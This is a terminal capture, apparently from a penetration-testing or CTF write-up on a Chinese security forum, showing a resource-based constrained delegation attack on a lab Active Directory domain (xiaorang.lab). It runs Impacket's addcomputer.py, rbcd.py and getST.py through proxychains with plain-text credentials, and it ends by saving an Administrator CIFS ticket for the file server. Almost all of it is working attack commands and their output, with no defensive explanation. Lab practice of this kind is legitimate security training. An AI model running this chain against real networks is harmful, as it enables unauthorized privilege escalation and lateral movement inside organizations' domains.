 ┌──(root㉿kali)-[/tools/impacket/examples]
└─# proxychains python3 addcomputer.py xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-nam
e 'TEST2$' -computer-pass 'P@ssw0rd'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:135  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:445  ...  OK
[-] Account TEST2$ already exists! If you just want to set a password, use -no-add.
┌──(root㉿kali)-[/tools/impacket/examples]
└─# proxychains python3 rbcd.py xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'Fileserver$' -
delegate-from 'TEST2$'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:389  ...  OK
[*] Accounts allowed to act on behalf of other identity:
[*]     evilpc2$     (S-1-5-21-3535393121-624993632-895678587-1117)
[*]     test$        (S-1-5-21-3535393121-624993632-895678587-1118)
[*]     TEST2$       (S-1-5-21-3535393121-624993632-895678587-1119)
[*] TEST2$ can already impersonate users on Fileserver$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[*]     evilpc2$     (S-1-5-21-3535393121-624993632-895678587-1117)
[*]     test$        (S-1-5-21-3535393121-624993632-895678587-1118)
[*]     TEST2$       (S-1-5-21-3535393121-624993632-895678587-1119)
┌──(root㉿kali)-[/tools/impacket/examples]
└─# proxychains python3 getST.py xiaorang.lab/'TEST2$':'P@ssw0rd' -spn cifs/Fileserver.xiaorang.lab -impersonate Administrator -dc-
ip 172.22.60.8
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Getting TGT for user
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:88  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.8:88  ...  OK
[*] Saving ticket in Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccache
先知社区